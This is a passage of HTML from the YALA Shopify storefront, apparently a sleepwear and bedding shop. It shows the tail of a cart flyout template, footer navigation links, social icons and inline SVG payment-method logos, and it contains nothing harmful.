716.538 3676.52 716.761 3675.4 716.761H3608.52C3607.4 716.761 3606.29 716.538 3605.26 716.107C3604.22 715.675 3603.28 715.041 3602.5 714.244C3601.72 713.447 3601.09 712.5 3600.68 711.461C3600.26 710.421 3600.05 709.31 3600.07 708.19V692.739C3600.17 691.382 3599.85 690.026 3599.12 688.874C3598.41 687.72 3597.34 686.829 3596.06 686.334C3594.8 685.84 3593.41 685.769 3592.1 686.131C3590.77 686.491 3589.62 687.266 3588.79 688.34C3568.82 710.107 3536.34 725.896 3484.57 725.896C3408.34 725.896 3357.91 686.197 3357.91 617.624C3357.18 600.904 3360.63 584.265 3367.96 569.216C3375.28 554.17 3386.26 541.19 3399.88 531.458C3427.39 510.818 3470.02 500.104 3533.29 497.622L3600.39 495.367V475.741C3600.39 436.154 3573.78 419.35 3531.03 419.35C3488.29 419.35 3461.33 434.463 3455.03 459.163C3454.52 460.907 3453.45 462.433 3451.97 463.496C3450.51 464.56 3448.72 465.098 3446.9 465.027H3380.7C3379.48 465.058 3378.27 464.82 3377.15 464.334C3376.05 463.846 3375.04 463.12 3374.23 462.206C3373.43 461.291 3372.83 460.214 3372.49 459.044C3372.14 457.875 3372.05 456.646 3372.24 455.441C3382.17 396.793 3430.66 352.243 3534.09 352.243C3643.94 352.243 3683.52 403.335 3683.52 500.892L3683.86 708.19ZM4100.49 372.995L3951.62 770.108C3917.78 862.364 3858.56 886.05 3793.71 886.05C3781.5 886.348 3769.3 884.866 3757.51 881.652C3755.67 881.157 3754.06 880.073 3752.88 878.563C3751.73 877.056 3751.1 875.208 3751.08 873.305V812.965C3751.08 811.703 3751.35 810.455 3751.88 809.311C3752.42 808.167 3753.19 807.154 3754.16 806.347C3755.14 805.538 3756.27 804.955 3757.49 804.637C3758.71 804.319 3759.99 804.274 3761.23 804.506C3771.46 806.446 3781.84 807.428 3792.25 807.44C3810.18 808.339 3827.9 803.193 3842.57 792.825C3857.22 782.457 3867.98 767.467 3873.11 750.258L3877.52 736.385C3878.2 734.529 3878.2 732.491 3877.52 730.633L3738.33 373.109C3737.91 371.831 3737.79 370.469 3737.99 369.137C3738.2 367.804 3738.71 366.537 3739.47 365.439C3740.26 364.341 3741.29 363.442 3742.48 362.814C3743.67 362.187 3745 361.849 3746.34 361.83H3814.02C3815.75 361.847 3817.43 362.381 3818.86 363.367C3820.29 364.351 3821.39 365.741 3822.02 367.357L3916.54 619.542C3917.17 621.189 3918.27 622.608 3919.72 623.609C3921.18 624.612 3922.89 625.147 3924.66 625.147C3926.41 625.147 3928.15 624.612 3929.59 623.609C3931.04 622.608 3932.16 621.189 3932.77 619.542L4014.78 368.034C4015.32 366.319 4016.41 364.825 4017.87 363.77C4019.33 362.714 4021.08 362.153 4022.88 362.169H4092.26C4093.59 362.163 4094.91 362.475 4096.12 363.073C4097.31 363.673 4098.36 364.545 4099.16 365.62C4099.96 366.695 4100.49 367.942 4100.72 369.263C4100.96 370.582 4100.88 371.938 4100.49 373.221V372.995Z"
                   fill="white"
                 />
               </g>
               <defs>
                 <clipPath id="clip0">
                   <rect
                     width="4317"
                     height="1036.76"
                     fill="white"
                     transform="translate(0 0.240234)"
                   />
                 </clipPath>
               </defs>
             </svg>
           </button>
         </div>
   
         <div
           class="rebuy-cart__flyout-installments"
           v-if="installmentsEnabled()"
           v-html="installmentsMessage()"
         ></div>
   
         <div data-app-target="below_checkout"></div>
   
         <!-- Custom -->
         <small>Taxes and shipping calculated at checkout.</small>
         <!-- Custom -->
       </div>
     </div>
   
     <div class="rebuy-cart__background" v-on:click="hide()"></div>
     <div id="rebuy-cart-live-region" class="sr-only" aria-live="polite"></div>
   </div>
   </script>
   </div>
    </div>
  </div>
</section><footer id="shopify-section-sections--17161791733895__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
  #shopify-section-sections--17161791733895__footer {
    --footer-content-justify-items: space-between;
  }
</style><div class="footer color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673 bordered-section">
  <div class="container">
    <div class="footer__inner"><div class="footer__block-list"><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Shop</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/collections/women" class="link-faded">Women</a>
                          </li><li>
                            <a href="/collections/bedding" class="link-faded">Bedding</a>
                          </li><li>
                            <a href="/collections/sleepwear" class="link-faded">Sleepwear</a>
                          </li><li>
                            <a href="/collections/men" class="link-faded">Men</a>
                          </li><li>
                            <a href="/collections/sleeveless-nightgowns" class="link-faded">Sleeveless Nightgowns</a>
                          </li><li>
                            <a href="/collections/sleeveless-pajamas" class="link-faded">Sleeveless Pajamas</a>
                          </li><li>
                            <a href="/collections/long-sleeve-nightgowns" class="link-faded">Long Sleeve Nightgowns</a>
                          </li><li>
                            <a href="/collections/long-sleeve-pajamas" class="link-faded">Long Sleeve Pajamas</a>
                          </li><li>
                            <a href="/collections/cooling-nightwear" class="link-faded">Cooling Nightwear</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Store Information</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/products/gift-certificates" class="link-faded">Gift Certificates</a>
                          </li><li>
                            <a href="https://yala.shop/pages/responsibility" class="link-faded">Sustainability & Responsibility</a>
                          </li><li>
                            <a href="https://yalawholesale.com" class="link-faded">Wholesale Login</a>
                          </li><li>
                            <a href="/policies/terms-of-service" class="link-faded">Terms of Service</a>
                          </li><li>
                            <a href="/policies/privacy-policy" class="link-faded">Privacy Policy</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--links" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Customer Care</p><ul class="v-stack gap-2.5 unstyled-list" role="list"><li>
                            <a href="/pages/contact-us" class="link-faded">Contact Us</a>
                          </li><li>
                            <a href="/pages/returns" class="link-faded">Return Policy</a>
                          </li><li>
                            <a href="https://returns.yala.shop" class="link-faded">Returns Portal</a>
                          </li><li>
                            <a href="/pages/shipping-information" class="link-faded">Shipping & Handling</a>
                          </li><li>
                            <a href="/pages/fabric-care" class="link-faded">Fabric Care & Instructions</a>
                          </li><li>
                            <a href="/pages/sizing-guide" class="link-faded">Sizing Guide</a>
                          </li><li>
                            <a href="/account/register" class="link-faded">Create an Account</a>
                          </li></ul>
                    </div></div><div class="footer__block footer__block--newsletter" ><div class="v-stack gap-4 sm:gap-5"><p class="h6">Newsletter</p><div id="omnisend-embedded-v2-63e3ffa6a297c52b64d6ad17"></div>
                  </div></div></div><ul class="social-media social-media--list unstyled-list" role="list"><li class="social-media__item branding-colors--facebook">
      <a href="https://facebook.com/yalabamboo" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-facebook" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
    </svg></a>
    </li><li class="social-media__item branding-colors--instagram">
      <a href="https://www.instagram.com/yalabamboo/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg aria-hidden="true" focusable="false" width="24" class="icon icon-instagram" viewBox="0 0 24 24">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
    </svg></a>
    </li></ul><div class="footer__aside"><p class="heading text-subdued text-xxs">© 2026 - YALA <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p><ul class="payment-methods unstyled-list">
            
              <li><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>
</li>
              <li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
              <li><svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>
</li>
              <li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg></li>
              <li><svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg></li>
              <li><svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
</li>
              <li><svg width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg></li>
              <li><svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg></li>
